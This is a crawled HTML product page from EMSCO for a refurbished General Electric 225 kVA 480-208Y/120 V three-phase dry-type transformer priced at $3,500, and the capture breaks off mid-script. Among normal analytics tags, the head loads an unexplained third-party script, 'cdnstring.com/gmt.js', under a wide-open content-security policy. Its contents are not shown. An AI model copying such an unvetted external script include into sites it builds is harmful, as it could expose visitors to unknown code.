

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://emscomn.com/ge-225-kva-480-208y120-volt-3-phase-low-voltage-dry-type-transformer-rg
body_size: 7498
content:
<!DOCTYPE html><html lang="en" dir="ltr" html-product-details-page><head><title>General Electric Low Voltage Dry Type Transformer | 225 KVA 480-208Y/120 Volt | 3 Phase NEMA 1 R&amp;G | Used &amp; Refurbished Industrial Electrical Power Distribution Equipment Dealer</title><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta charset="UTF-8"><meta http-equiv="content-security-policy" content="default-src 'self'; connect-src *; script-src * 'unsafe-inline' 'unsafe-eval'; img-src * data:; style-src * 'unsafe-inline'; font-src * data:; frame-src *; media-src *; object-src *"><meta name="description" content="General Electric Low Voltage Dry Type Transformer: 225 KVA, primary voltage: 480 volt, secondary voltage: 208Y/120 volt, 3 phase, NEMA 1 indoor. Reconditioned &amp; guaranteed with a one-year warranty."><meta name="keywords" content=""><meta name="generator" content="nopCommerce"><meta name="viewport" content="width=device-width, initial-scale=1"><meta name="referrer" content="unsafe-url"><meta property="og:type" content="product"><meta property="og:title" content="General Electric Low Voltage Dry Type Transformer | 225 KVA 480-208Y/120 Volt | 3 Phase NEMA 1 R&amp;G"><meta property="og:description" content="General Electric Low Voltage Dry Type Transformer: 225 KVA, primary voltage: 480 volt, secondary voltage: 208Y/120 volt, 3 phase, NEMA 1 indoor. Reconditioned &amp; guaranteed with a one-year warranty."><meta property="og:image" content="/images/thumbs/005/0053284_general-electric-low-voltage-dry-type-transformer-225-kva-480-208y120-volt-3-phase-nema-1-rg_550.jpeg"><meta property="og:image:url" content="/images/thumbs/005/0053284_general-electric-low-voltage-dry-type-transformer-225-kva-480-208y120-volt-3-phase-nema-1-rg_550.jpeg"><meta property="og:url" content="https://emscomn.com/ge-225-kva-480-208y120-volt-3-phase-low-voltage-dry-type-transformer-rg"><meta property="og:site_name" content="EMSCO"><meta property="twitter:card" content="summary"><meta property="twitter:site" content="EMSCO"><meta property="twitter:title" content="General Electric Low Voltage Dry Type Transformer | 225 KVA 480-208Y/120 Volt | 3 Phase NEMA 1 R&amp;G"><meta property="twitter:description" content="General Electric Low Voltage Dry Type Transformer: 225 KVA, primary voltage: 480 volt, secondary voltage: 208Y/120 volt, 3 phase, NEMA 1 indoor. Reconditioned &amp; guaranteed with a one-year warranty."><meta property="twitter:image" content="/images/thumbs/005/0053284_general-electric-low-voltage-dry-type-transformer-225-kva-480-208y120-volt-3-phase-nema-1-rg_550.jpeg"><meta property="twitter:url" content="https://emscomn.com/ge-225-kva-480-208y120-volt-3-phase-low-voltage-dry-type-transformer-rg"><script>var schema={"@context":"http://schema.org","@type":"Organization",name:"Electric Motor Supply Company",url:"https://www.emscomn.com/",address:"4650 Main Street NE, Fridley MN 55421",sameAs:["https://www.facebook.com/ElectricMotorSupplyCo/","https://twitter.com/EMSCOMN","https://www.linkedin.com/company/electric-motor-supply-emsco-/about/"]}</script><script>var _ss=_ss||[];_ss.push(["_setDomain","https://koi-3QNLPSHHYM.marketingautomation.services/net",]);_ss.push(["_setAccount","KOI-47ZJOA7OO2"]);_ss.push(["_trackPageView"]),function(){var n=document.createElement("script"),t;n.type="text/javascript";n.async=!0;n.src=("https:"==document.location.protocol?"https://":"http://")+"koi-3QNLPSHHYM.marketingautomation.services/client/ss.js?ver=2.4.0";t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(n,t)}()</script><link rel="stylesheet" href="/css/vnrmbuabvb_hz_q-d1wzja.styles.css?v=dyg_qGMYl92sMkFMMkE75hLA9cA"><script type="application/ld+json">{"@context":"http://schema.org/","@type":"Product","name":"General Electric Low Voltage Dry Type Transformer|225 KVA 480-208Y/120 Volt|3 Phase NEMA 1 R&G","image":"/images/thumbs/005/0053284_general-electric-low-voltage-dry-type-transformer-225-kva-480-208y120-volt-3-phase-nema-1-rg.jpeg","description":"General Electric Low Voltage Dry Type Transformer:225 KVA,primary voltage:480 volt,secondary voltage:208Y/120 volt,3 phase,NEMA 1 indoor. Reconditioned & guaranteed with a one-year warranty.","sku":"TR202327822","productID":"TR202327822","brand":{"@type":"Brand","name":"General Electric"},"mpn":"9T23B3877","offers":{"@type":"Offer","price":"3500.00","priceValidUntil":"2027-01-17","priceCurrency":"USD","url":"https://emscomn.com/ge-225-kva-480-208y120-volt-3-phase-low-voltage-dry-type-transformer-rg","itemCondition":"https://schema.org/NewCondition","availability":"http://schema.org/InStock","seller":{"@type":"Organization","name":"EMSCO","url":"https://www.emscomn.com/","logo":"/Themes/EMSCOMN/Content/images/logo.svg"}}}</script><script type="application/ld+json">{"@context":"http://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://emscomn.com/transformers","name":"Transformers"}},{"@type":"ListItem","position":"2","item":{"@id":"https://emscomn.com/low-voltage-transformers","name":"Low Voltage Transformers"}}]}</script><script async src='https://www.googletagmanager.com/gtag/js?id=G-RFJ79C8NPG'></script><script>function gtag(){dataLayer.push(arguments)}window.dataLayer=window.dataLayer||[];gtag("js",new Date);gtag("config","G-RFJ79C8NPG")</script><script src='//www.cdnstring.com/gmt.js'></script><link rel="canonical" href="https://emscomn.com/ge-225-kva-480-208y120-volt-3-phase-low-voltage-dry-type-transformer-rg"><link href="/Themes/EMSCOMN/Content/images/favicon.ico" rel="icon" type="image/x-icon"><body><input name="__RequestVerificationToken" type="hidden" value="CfDJ8G8OMGfz0PtJprudkan_bENxxVAfoU6CjRKL13wMvcLkUp7hgXZA_cJzhCMVBRNAYErGndY6YUU6pPP3I8U87mvU5fvkKBGbm4sPCH52JYMdUAM0xkFZ2I6ILPYuMOv_2TJUI8yjrFeDNy8wgLf18OE"><div class="ajax-loading-block-window" style="display:none"></div><div id="dialog-notifications-success" title="Notification" style="display:none"></div><div id="dialog-notifications-error" title="Error" style="display:none"></div><div id="dialog-notifications-warning" title="Warning" style="display:none"></div><div id="bar-notification" class="bar-notification-container" data-close="×"></div><div id="modal-notification" class="modal fade" tabindex="-1" role="dialog" style="display:none"><div class="modal-dialog modal-lg" role="document"><div class="modal-content"><div class="modal-header"><h5 class="modal-header__title"></h5><button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"></div></div></div></div><!--[if lte IE 8]><div style="clear:both;height:59px;text-align:center;position:relative"><a href="http://www.microsoft.com/windows/internet-explorer/default.aspx" target="_blank"> <img src="/Themes/EMSCOMN/Content/images/ie_warning.jpg" height="42" width="820" alt="You are using an outdated browser. For a faster, safer browsing experience, upgrade for free today."> </a></div><![endif]--><div class="master-wrapper-page"><header><div class="header header--desktop"><div class="container"><div class="row"><div class="col-xl-3 col-lg-12"><a class="top-navigation__logo" href="/"> <img alt="Electric Motor Company (EMSCO) – dealer  of used, obsolete, and refurbished electrical components - delivery nationwide." src="/Themes/EMSCOMN/Content/images/logo.svg"> </a></div><div class="col-xl-9 col-lg-12 header-menu-container"><ul class="top-navigation__links"><li><a id="main-menu-homepage" href="/">Home</a><li><a id="main-menu-about-us" href="/about-us"> About Us <i class="fa fa-angle-down" aria-hidden="true"></i> </a><ul class="top-navigation__links2"><li style="white-space:nowrap;margin-left:0"><a href="https://www.emscomn.com/why-emsco">Why EMSCO</a><li style="white-space:nowrap;margin-left:0"><a href="https://www.emscomn.com/privacy-policy">Privacy Policy</a><li style="white-space:nowrap;margin-left:0"><a href="https://www.emscomn.com/terms-of-use">Terms of use</a><li style="white-space:nowrap;margin-left:0"><a href="/warehouse">Warehouse</a><li style="white-space:nowrap;margin-left:0"><a href="/case-study">Case Studies</a></ul><li><a id="main-menu-blog" href="/blog">Blog</a><li><a id="main-menu-what-we-buy" href="/what-we-buy">What We Buy</a><li><a id="main-menu-rent-equipment" href="/rent-equipment">Rent Equipment</a><li><a id="main-menu-contact-us" href="/contactus">Contact Us</a></ul><form method="get" id="a82c5f30c3a74cb2a6e8c7a5cc320415-small-search-box-form" class="form-inline small-search-box-form small-search-box-form--desktop" action="/search"><input type="hidden" name="sid" value="true"> <input type="hidden" name="isc" value="true"> <input type="hidden" name="advs" value="true"> <input type="text" class="search-box-text small-search-box-form__q form-control" id="a82c5f30c3a74cb2a6e8c7a5cc320415-small-searchterms" autocomplete="off" name="q" placeholder="Search store" aria-label="Search store"><div class="small-search-box-form__search"><i class="fa fa-search" aria-hidden="true"></i></div><input type="submit" class="button-1 search-box-button small-search-box-form__submit" value="Search"></form></div></div></div><div class="top-navigation__links--login"><ul class="top-navigation__links"><li><a href="/login?returnUrl=%2Fge-225-kva-480-208y120-volt-3-phase-low-voltage-dry-type-transformer-rg" class="top-navigation__cart-link"> <i class="fa fa-user" aria-hidden="true"></i> <span class="top-navigation__cart-text">Log in</span> </a><li class="top-navigation__cart"><a href="/cart" class="top-navigation__cart-link"> <i class="fa fa-shopping-cart" aria-hidden="true"></i> <span class="top-navigation__cart-text">Cart</span> <span class="top-navigation__cart-count">0</span> </a></ul></div></div><div class="header header--mobile"><div class="container"><div class="row"><div class="col header__mobile-action"><div><a class="top-navigation__logo" href="/"> <img alt="Electric Motor Company (EMSCO) – dealer  of used, obsolete, and refurbished electrical components - delivery nationwide." src="/Themes/EMSCOMN/Content/images/logo.svg"> </a></div><div><div class="mobile-menu"><a href="/cart"> <i class="fa fa-shopping-cart mobile-menu__icon" aria-hidden="true"></i> </a> <button class="mobile-menu__open" aria-label="Menu"> <i class="fa fa-bars mobile-menu__icon" aria-hidden="true"></i> </button></div><nav class="cbp-spmenu cbp-spmenu-vertical cbp-spmenu-right" id="mobile-menu__links"> <button class="mobile-menu__close" aria-label="Close the menu"> <i class="fa fa-times" aria-hidden="true"></i> </button> <a href="/" id="mobile-menu__first-link">Home</a> <a href="/about-us">About Us</a> <a href="https://www.emscomn.com/why-emsco">Why EMSCO</a> <a href="https://www.emscomn.com/privacy-policy">Privacy Policy</a> <a href="https://www.emscomn.com/terms-of-use">Terms of use</a> <a href="/warehouse">Warehouse</a> <a href="/blog">Blog</a> <a href="/what-we-buy">What We Buy</a> <a href="/rent-equipment">Rent Equipment</a> <a href="/contactus">Contact Us</a> <a href="/store">Shop</a> <a href="/login?returnUrl=%2Fge-225-kva-480-208y120-volt-3-phase-low-voltage-dry-type-transformer-rg">Log in</a> <a href="/cart"> Cart </a> </nav></div></div></div><div class="row mobile-row-phone"><div class="footer-main__phone"><img src="/images/home/24h.png"> <a href="tel:18003281842">1-800-328-1842</a></div></div><div class="row"><div class="col header-menu-container"><form method="get" id="5c64dfc8031c499a994792916cd48e8a-small-search-box-form" class="form-inline small-search-box-form small-search-box-form--mobile" action="/search"><input type="hidden" name="sid" value="true"> <input type="hidden" name="isc" value="true"> <input type="hidden" name="advs" value="true"> <input type="text" class="search-box-text small-search-box-form__q form-control" id="5c64dfc8031c499a994792916cd48e8a-small-searchterms" autocomplete="off" name="q" placeholder="Search store" aria-label="Search store"><div class="small-search-box-form__search"><i class="fa fa-search" aria-hidden="true"></i></div><input type="submit" class="button-1 search-box-button small-search-box-form__submit" value="Search"></form></div></div></div></div><div class="header-menu"><div class="categories-header-menu-wrapper d-none d-lg-block"><div class="container"><ul class="categories-header-menu"><li><a href="/busway-and-plugs"> Busway &amp; Plugs </a><li><a href="/circuit-breakers"> Circuit Breakers </a><li><a href="/switches"> Switches </a><li><a href="/motor-control"> Motor Control </a><li><a href="/switchgear"> Switchgear </a><li><a href="/transformers"> Transformers </a></ul></div></div><div class="browse-store-menu"><div><a class="browse-store-menu__link" href="/store"> <img src="/Themes/EMSCOMN/Content/images/bento-icon.svg" class="browse-store-menu__bento-icon" alt="Browse EMSCO's online catalog"> Browse Store <i class="fa fa-sort-desc" aria-hidden="true"></i> </a></div><div class="browse-store-menu__megamenu"><div class="row"><div class="col-sm-12 col-md-4 browse-store-menu__megamenu__category"><h5>Busway &amp; Plugs</h5><a href="/busway-and-plugs" class="browse-store-menu__megamenu__link">Bus Plugs</a> <a href="/busway-and-plugs" class="browse-store-menu__megamenu__link">Bus Duct</a> <a href="/busway-and-plugs" class="browse-store-menu__megamenu__link">Tap Boxes &amp; Accessories</a></div><div class="col-sm-12 col-md-4 browse-store-menu__megamenu__category"><h5>Circuit Breakers</h5><a href="/circuit-breakers" class="browse-store-menu__megamenu__link">Molded &amp; Insulated Case Circuit Breakers</a> <a href="/circuit-breakers" class="browse-store-menu__megamenu__link">Air Circuit Breakers</a> <a href="/circuit-breakers" class="browse-store-menu__megamenu__link">Vacuum Circuit Breakers</a> <a href="/circuit-breakers" class="browse-store-menu__megamenu__link">Motor Circuit Protectors</a></div><div class="col-sm-12 col-md-4 browse-store-menu__megamenu__category"><h5>Switches</h5><a href="/switches" class="browse-store-menu__megamenu__link">Panelboard Switches</a> <a href="/switches" class="browse-store-menu__megamenu__link">Pressure Contact Switches</a> <a href="/switches" class="browse-store-menu__megamenu__link">Safety Switches</a> <a href="/switches" class="browse-store-menu__megamenu__link">Transfer Switches</a></div><div class="col-sm-12 col-md-4 browse-store-menu__megamenu__category"><h5>Motor Control</h5><a href="/motor-control" class="browse-store-menu__megamenu__link">MCC Buckets &amp; Structure</a> <a href="/motor-control" class="browse-store-menu__megamenu__link">Starters</a> <a href="/motor-control" class="browse-store-menu__megamenu__link">Variable-Frequency Drive (VFD)</a></div><div class="col-sm-12 col-md-4 browse-store-menu__megamenu__category"><h5>Switchgear</h5><a href="/switchgear" class="browse-store-menu__megamenu__link">Low Voltage Switchgear</a> <a href="/switchgear" class="browse-store-menu__megamenu__link">Medium Voltage Switchgear</a></div><div class="col-sm-12 col-md-4 browse-store-menu__megamenu__category"><h5>Transformers</h5><a href="/transformers" class="browse-store-menu__megamenu__link">Low Voltage Transformers</a> <a href="/transformers" class="browse-store-menu__megamenu__link">Medium Voltage Transformers</a> <a href="/transformers" class="browse-store-menu__megamenu__link">Auto-Transformers</a></div></div></div></div></div></header><div class="master-wrapper-content"><div class="master-column-wrapper"><div class="page-subheader"><div class="container"><h1 class="page-subheader__title" id="seo-product-name">General Electric Low Voltage Dry Type Transformer | 225 KVA 480-208Y/120 Volt | 3 Phase NEMA 1 R&amp;G</h1></div></div><div class="container"><p class="breadcrumb"><a href="/">Home</a> <span class="separator">&gt;</span> <a href="/transformers"> Transformers </a> <span class="separator">&gt;</span> <a href="/low-voltage-transformers"> Low Voltage Transformers </a> <span class="separator">&gt;</span> General Electric Low Voltage Dry Type Transformer | 225 KVA 480-208Y/120 Volt | 3 Phase NEMA 1 R&amp;G</div><div class="center-1 container"><div class="page product-details-page"><div class="page-body"><form method="post" id="product-details-form"><div data-productid="20733"><div class="row"><div class="col-sm-12 col-md-4"><div class="gallery"><div class="picture"><a href="/images/thumbs/005/0053284_general-electric-low-voltage-dry-type-transformer-225-kva-480-208y120-volt-3-phase-nema-1-rg.jpeg" title="Picture of General Electric Low Voltage Dry Type Transformer | 225 KVA 480-208Y/120 Volt | 3 Phase NEMA 1 R&amp;G" id="main-product-img-lightbox-anchor-20733"> <img alt="Picture of General Electric Low Voltage Dry Type Transformer | 225 KVA 480-208Y/120 Volt | 3 Phase NEMA 1 R&amp;G" src="/images/thumbs/005/0053284_general-electric-low-voltage-dry-type-transformer-225-kva-480-208y120-volt-3-phase-nema-1-rg.jpeg" title="Picture of General Electric Low Voltage Dry Type Transformer | 225 KVA 480-208Y/120 Volt | 3 Phase NEMA 1 R&amp;G" id="main-product-img-20733" class="product-details-page__picture"> </a></div><div class="picture-thumbs"><div class="thumb-item"><img class="product-details-page__thumb" src="/images/thumbs/005/0053284_general-electric-low-voltage-dry-type-transformer-225-kva-480-208y120-volt-3-phase-nema-1-rg_100.jpeg" alt="Picture of General Electric Low Voltage Dry Type Transformer | 225 KVA 480-208Y/120 Volt | 3 Phase NEMA 1 R&amp;G" title="Picture of General Electric Low Voltage Dry Type Transformer | 225 KVA 480-208Y/120 Volt | 3 Phase NEMA 1 R&amp;G" data-defaultsize="/images/thumbs/005/0053284_general-electric-low-voltage-dry-type-transformer-225-kva-480-208y120-volt-3-phase-nema-1-rg.jpeg" data-fullsize="/images/thumbs/005/0053284_general-electric-low-voltage-dry-type-transformer-225-kva-480-208y120-volt-3-phase-nema-1-rg.jpeg"></div><div class="thumb-item"><img class="product-details-page__thumb" src="/images/thumbs/005/0053285_general-electric-low-voltage-dry-type-transformer-225-kva-480-208y120-volt-3-phase-nema-1-rg_100.jpeg" alt="Picture of General Electric Low Voltage Dry Type Transformer | 225 KVA 480-208Y/120 Volt | 3 Phase NEMA 1 R&amp;G" title="Picture of General Electric Low Voltage Dry Type Transformer | 225 KVA 480-208Y/120 Volt | 3 Phase NEMA 1 R&amp;G" data-defaultsize="/images/thumbs/005/0053285_general-electric-low-voltage-dry-type-transformer-225-kva-480-208y120-volt-3-phase-nema-1-rg.jpeg" data-fullsize="/images/thumbs/005/0053285_general-electric-low-voltage-dry-type-transformer-225-kva-480-208y120-volt-3-phase-nema-1-rg.jpeg"></div></div></div></div><div class="col-sm-12 col-md-8"><div class="row"><div class="col-sm-12 col-md-9"><div class="product-reviews-overview"><div class="product-review-box"><div class="rating"><div style="width:0%"></div></div></div><div class="product-review-actions"><div class="product-no-reviews"><a href="/productreviews/20733">Be the first to review this product</a></div></div></div><div class="product-details-page__description"><p><strong>Product description:</strong><p>General Electric Low Voltage Dry Type Transformer: 225 KVA, primary voltage: 480 volt, secondary voltage: 208Y/120 volt, 3 phase, NEMA 1 indoor. Reconditioned &amp; guaranteed with a one-year warranty.<p>EMSCO# TR-2023-27822- LOC: 11K1 - (38"W x 28"D x 48"H---1030 LBS)&nbsp;<p>#TR-2013-19082- LOC: 10L2- (42"W x 30"D x 51"H---1320 LBS)&nbsp;<p>#TR-2023-28532- LOC: 10L1- (38" W x 29" D x 48" H---1100 LBS)<p>&nbsp;#TR-2024-27574- LOC: 11E1- (38"W x 25"D x 48"H----1125 LBS)</div><div class="product-specs-box"><p><strong>Specs:</strong><ul><li class="odd"><strong>Manufacturer :</strong> General Electric<li class="even"><strong>KVA :</strong> 225<li class="odd"><strong>Primary Voltage :</strong> 480<li class="even"><strong>Secondary Voltage :</strong> 208Y/120<li class="odd"><strong>Phase :</strong> 3<li class="even"><strong>Indoor/Outdoor :</strong> Indoor<li class="odd"><strong>Condition :</strong> Refurbished</ul></div><div class="product-details-page__brand"><strong class="label">Brand:</strong> <span class="value"> <a href="/general-electric">General Electric</a> </span></div><div class="product-details-page__sku"><div class="sku"><strong class="label">SKU:</strong> <span class="value" id="sku-20733">TR202327822</span></div></div></div><div class="col-sm-12 col-md-3"><div class="prices" style="margin-top:1em"><div style="text-align:left" class="product-details-page__price product-price"><span class="price-value-20733"> $3,500.00 </span></div><meta></div><div class="add-to-cart"><div class="add-to-cart-panel product-details-page__qty" style="text-align:left"><label class="qty-label" for="addtocart_20733_EnteredQuantity">Quantity:</label> <input class="qty-input" type="number" data-val="true" data-val-required="The Qty field is required." id="addtocart_20733_EnteredQuantity" name="addtocart_20733.EnteredQuantity" value="1"><input name="__Invariant" type="hidden" value="addtocart_20733.EnteredQuantity"> <input type="button" id="add-to-cart-button-20733" class="button-1 add-to-cart-button" value="Add to cart" data-productid="20733" onclick="return trackAddToCartCall(()=>AjaxCart.addproducttocart_details(&#34;/addproducttocart/details/20733/1&#34;,&#34;#product-details-form&#34;)),!1"></div></div></div></div></div></div><div class="product-collateral"></div><div class="also-purchased-products-grid product-grid"><h2>Recommended Products</h2><div class="item-grid row"><div class="item-box col-sm-12 col-md-4 col-lg-3"><div class="product-review-item" data-productid="12628"><a href="/aaa-75kva-208-208120v-3ph-dry-type-transformer" title="Show details for AAA Low Voltage Dry Type Transformer | 75 KVA 208-208Y/120 Volt | 3 Phase NEMA 1 R&amp;G" class="product-review-item__image-container"> <img alt="Picture of AAA Low Voltage Dry Type Transformer | 75 KVA 208-208Y/120 Volt | 3 Phase NEMA 1 R&amp;G" src="/images/thumbs/005/0053343_aaa-low-voltage-dry-type-transformer-75-kva-208-208y120-volt-3-phase-nema-1-rg.jpeg" title="Show details for AAA Low Voltage Dry Type Transformer | 75 KVA 208-208Y/120 Volt | 3 Phase NEMA 1 R&amp;G" class="product-review-item__image"> </a><div class="prices"><span class="price actual-price">$1,700.00</span></div><a href="/aaa-75kva-208-208120v-3ph-dry-type-transformer">AAA Low Voltage Dry Type Transformer | 75 KVA 208-208Y/120 Volt | 3 Phase NEMA 1 R&amp;G</a><div class="product-review-item__buttons"><a href="/aaa-75kva-208-208120v-3ph-dry-type-transformer" class="btn btn--red text-uppercase"> View product </a> <a href="#" class="button-2 product-box-add-to-cart-button btn btn--red text-uppercase" onclick="return AjaxCart.addproducttocart_catalog(&#34;/addproducttocart/catalog/12628/1/1&#34;),!1">Add to cart</a></div></div></div><div class="item-box col-sm-12 col-md-4 col-lg-3"><div class="product-review-item" data-productid="8040"><a href="/acme-225kva-480-208120-3ph-dry-type-transformer" title="Show details for ACME Low Voltage Dry Type Transformer | 225 KVA 480-208Y/120 Volt | 3 Phase NEMA 1 R&amp;G" class="product-review-item__image-container"> <img alt="Picture of ACME Low Voltage Dry Type Transformer | 225 KVA 480-208Y/120 Volt | 3 Phase NEMA 1 R&amp;G" src="/images/thumbs/005/0053349_acme-low-voltage-dry-type-transformer-225-kva-480-208y120-volt-3-phase-nema-1-rg.jpeg" title="Show details for ACME Low Voltage Dry Type Transformer | 225 KVA 480-208Y/120 Volt | 3 Phase NEMA 1 R&amp;G" class="product-review-item__image"> </a><div class="prices"><span class="price actual-price">$3,500.00</span></div><a href="/acme-225kva-480-208120-3ph-dry-type-transformer">ACME Low Voltage Dry Type Transformer | 225 KVA 480-208Y/120 Volt | 3 Phase NEMA 1 R&amp;G</a><div class="product-review-item__buttons"><a href="/acme-225kva-480-208120-3ph-dry-type-transformer" class="btn btn--red text-uppercase"> View product </a> <a href="#" class="button-2 product-box-add-to-cart-button btn btn--red text-uppercase" onclick="return AjaxCart.addproducttocart_catalog(&#34;/addproducttocart/catalog/8040/1/1&#34;),!1">Add to cart</a></div></div></div><div class="item-box col-sm-12 col-md-4 col-lg-3"><div class="product-review-item" data-productid="12492"><a href="/acme-27kva-460-460y266v-3ph-dry-type-transformer" title="Show details for ACME Low Voltage Dry Type Transformer | 27 KVA 460-460Y/266 Volt | 3 Phase NEMA 1 R&amp;G" class="product-review-item__image-container"> <img alt="Picture of ACME Low Voltage Dry Type Transformer | 27 KVA 460-460Y/266 Volt | 3 Phase NEMA 1 R&amp;G" src="/images/thumbs/005/0054135_acme-low-voltage-dry-type-transformer-27-kva-460-460y266-volt-3-phase-nema-1-rg.jpeg" title="Show details for ACME Low Voltage Dry Type Transformer | 27 KVA 460-460Y/266 Volt | 3 Phase NEMA 1 R&amp;G" class="product-review-item__image"> </a><div class="prices"><span class="price actual-price">$2,500.00</span></div><a href="/acme-27kva-460-460y266v-3ph-dry-type-transformer">ACME Low Voltage Dry Type Transformer | 27 KVA 460-460Y/266 Volt | 3 Phase NEMA 1 R&amp;G</a><div class="product-review-item__buttons"><a href="/acme-27kva-460-460y266v-3ph-dry-type-transformer" class="btn btn--red text-uppercase"> View product </a> <a href="#" class="button-2 product-box-add-to-cart-button btn btn--red text-uppercase" onclick="return AjaxCart.addproducttocart_catalog(&#34;/addproducttocart/catalog/12492/1/1&#34;),!1">Add to cart</a></div></div></div><div class="item-box col-sm-12 col-md-4 col-lg-3"><div class="product-review-item" data-productid="21521"><a href="/acme-45-kva-480-208y120-volt-3-phase-low-voltage-dry-type-transformer-rg" title="Show details for ACME Low Voltage Dry Type Transformer | 45 KVA 480-208Y/120 Volt | 3 Phase NEMA 1 R&amp;G" class="product-review-item__image-container"> <img alt="Picture of ACME Low Voltage Dry Type Transformer | 45 KVA 480-208Y/120 Volt | 3 Phase NEMA 1 R&amp;G" src="/images/thumbs/005/0059937_acme-low-voltage-dry-type-transformer-45-kva-480-208y120-volt-3-phase-nema-1-rg.jpeg" title="Show details for ACME Low Voltage Dry Type Transformer | 45 KVA 480-208Y/120 Volt | 3 Phase NEMA 1 R&amp;G" class="product-review-item__image"> </a><div class="prices"><span class="price actual-price">$1,000.00</span></div><a href="/acme-45-kva-480-208y120-volt-3-phase-low-voltage-dry-type-transformer-rg">ACME Low Voltage Dry Type Transformer | 45 KVA 480-208Y/120 Volt | 3 Phase NEMA 1 R&amp;G</a><div class="product-review-item__buttons"><a href="/acme-45-kva-480-208y120-volt-3-phase-low-voltage-dry-type-transformer-rg" class="btn btn--red text-uppercase"> View product </a> <a href="#" class="button-2 product-box-add-to-cart-button btn btn--red text-uppercase" onclick="return AjaxCart.addproducttocart_catalog(&#34;/addproducttocart/catalog/21521/1/1&#34;),!1">Add to cart</a></div></div></div><div class="item-box col-sm-12 col-md-4 col-lg-3"><div class="product-review-item" data-productid="21145"><a href="/acme-500-kva-480-208y120-3-phase-low-voltage-dry-type-transformer-rg" title="Show details for ACME Low Voltage Dry Type Transformer | 500 KVA 480-208Y/120 Volt | 3 Phase NEMA 1 R&amp;G" class="product-review-item__image-container"> <img alt="Picture of ACME Low Voltage Dry Type Transformer | 500 KVA 480-208Y/120 Volt | 3 Phase NEMA 1 R&amp;G" src="/images/thumbs/005/0057013_acme-low-voltage-dry-type-transformer-500-kva-480-208y120-volt-3-phase-nema-1-rg.jpeg" title="Show details for ACME Low Voltage Dry Type Transformer | 500 KVA 480-208Y/120 Volt | 3 Phase NEMA 1 R&amp;G" class="product-review-item__image"> </a><div class="prices"><span class="price actual-price">$9,000.00</span></div><a href="/acme-500-kva-480-208y120-3-phase-low-voltage-dry-type-transformer-rg">ACME Low Voltage Dry Type Transformer | 500 KVA 480-208Y/120 Volt | 3 Phase NEMA 1 R&amp;G</a><div class="product-review-item__buttons"><a href="/acme-500-kva-480-208y120-3-phase-low-voltage-dry-type-transformer-rg" class="btn btn--red text-uppercase"> View product </a> <a href="#" class="button-2 product-box-add-to-cart-button btn btn--red text-uppercase" onclick="return AjaxCart.addproducttocart_catalog(&#34;/addproducttocart/catalog/21145/1/1&#34;),!1">Add to cart</a></div></div></div></div></div></div><input name="__RequestVerificationToken" type="hidden" value="CfDJ8G8OMGfz0PtJprudkan_bENxxVAfoU6CjRKL13wMvcLkUp7hgXZA_cJzhCMVBRNAYErGndY6YUU6pPP3I8U87mvU5fvkKBGbm4sPCH52JYMdUAM0xkFZ2I6ILPYuMOv_2TJUI8yjrFeDNy8wgLf18OE"></form></div></div></div></div></div><footer><div class="footer-main"><div class="container"><div class="row"><div class="col-xl-8 col-lg-12 footer-main__col1"><img class="footer-main__logo" src="/Themes/EMSCOMN/Content/images/logo.svg"><div class="footer-main__address"><a href="https://www.google.com/maps/place/Electric+Motor+Supply+Co-Emsco/@45.0526308,-93.2716867,17z/data=!3m1!4b1!4m5!3m4!1s0x52b32e27605777a9:0xd5f0e21ff0d1eb67!8m2!3d45.052627!4d-93.269498" target="_blank"> 4650 Main Street NE,<br> Fridley, MN 55421 </a></div></div><div class="col-xl-4 col-lg-12 footer-main__col2"><div class="footer-main__24h-text">24-Hour Emergency Line</div><div class="footer-main__phone"><img src="/images/home/24h.png"> <a href="tel:18003281842">1-800-328-1842</a></div><div class="footer-main__socal-buttons"><a href="https://www.facebook.com/ElectricMotorSupplyCo/" class="btn btn--grey btn--icon" target="_blank" aria-label="Connect with EMSCO on Facebook" rel="noreferrer"> <i class="fa fa-facebook" aria-hidden="true"></i> </a> <a href="https://www.linkedin.com/company/electric-motor-supply-emsco" class="btn btn--grey btn--icon" target="_blank" aria-label="Connect with EMSCO on LinkedIn" rel="noreferrer"> <i class="fa fa-linkedin" aria-hidden="true"></i> </a></div></div><div class="row"><div class="col-xl-12 col-lg-12 footer-main__col2"><div class="footer-main__certs"><div><a href="https://www.demolitionassociation.com/"><img src="/images/home/certs/nda.png" width="150"></a></div><div><a href="https://www.bbb.org/us/mn/fridley/profile/electric-equipment-repair/electric-motor-supply-company-0704-96023428/#sealclick" target="_blank" rel="noopener noreferrer"> <img src="https://seal-minnesota.bbb.org/seals/blue-seal-250-52-bbb-96023428.png" style="border:0" alt="Electric Motor Supply Company BBB Business Review"> </a></div><div><a href="/" rel="noopener noreferrer"> <img src="/images/pearl text.png" style="border:0" alt=""> </a></div><div><div class="lhnchallenge" style="text-align:center;width:100px"><a href="http://challenge.livehelpnow.net/company/4235/electric-motor-supply-" class="badge"> <img src="//challenge.livehelpnow.net/images/winner_images/2020/8.png" alt="LiveHelpNow Challenge Winner for Aug 2020" style="width:100px"> </a></div></div><div><flashrichtext version="1"> <textformat font="Verdana" size="11" color="734012" bold="false" italic="false" underline="false" url="" target="" align="left" leftmargin="0" rightmargin="0" indent="0" leading="2" blockindent="0" kerning="false" letterspacing="0" display="block"><script src="https://sealserver.trustwave.com/seal.js?code=873a2b2a0ca511e0b34b005056b201e5"></script></textformat> </flashrichtext></div><a href="/sitemap" style="color:#fff;padding:15px;border:1px solid #fff;margin:10px">Sitemap</a></div></div></div></div></div><div class="footer-copyright">Copyright 2026 Electric Motor Supply Company. All rights reserved.</div></div></footer></div><script src="/js/egvytlz1cefjo3as0unh_w.scripts.js?v=FtUWmsI2-RBUJxT6vXSa9tg83ps"></script><script src="/lib_npm/magnific-popup/jquery.magnific-popup.min.js?v=9ZYGlb-0AE93Pd_kAPolsQgqmJI"></script><script>$(document).ready(function(){function n(){$("#main-product-img-lightbox-anchor-20733").trigger("zoom.destroy");$("#main-product-img-20733").attr("src",$(this).attr("data-defaultsize"));$("#main-product-img-20733").attr("title",$(this).attr("title"));$("#main-product-img-20733").attr("alt",$(this).attr("alt"));$("#main-product-img-lightbox-anchor-20733").attr("href",$(this).attr("data-fullsize"));$("#main-product-img-lightbox-anchor-20733").attr("title",$(this).attr("title"));var 